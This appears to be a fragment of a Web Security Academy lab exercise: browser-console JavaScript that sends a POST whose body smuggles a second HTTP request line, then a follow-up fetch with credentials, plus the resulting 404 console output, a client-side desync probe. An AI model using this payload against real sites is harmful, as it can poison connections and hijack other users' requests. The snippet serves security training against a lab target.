 fetch('https://0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net', {
method: 'POST',
body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net', {
mode: 'no-cors',
credentials: 'include'
})
})
Promise {<pending>}
GET https://0abc00f….h1-web-security-academy.net/en 404 (Not Found)
(anonymous) @ VM26:1